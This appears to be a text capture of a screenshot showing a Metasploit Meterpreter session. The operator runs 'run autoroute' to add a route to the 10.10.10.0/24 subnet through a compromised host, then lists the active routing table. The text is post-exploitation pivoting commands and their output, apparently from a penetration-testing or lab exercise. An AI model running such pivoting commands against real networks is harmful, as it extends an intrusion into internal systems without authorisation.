 meterpreter > run autoroute -s 10.10.10.10/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.10/255.255.255.0...
[+] Added route to 10.10.10.10/255.255.255.0 via 42.97.244.109
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.10 255.255.255.0 Session 1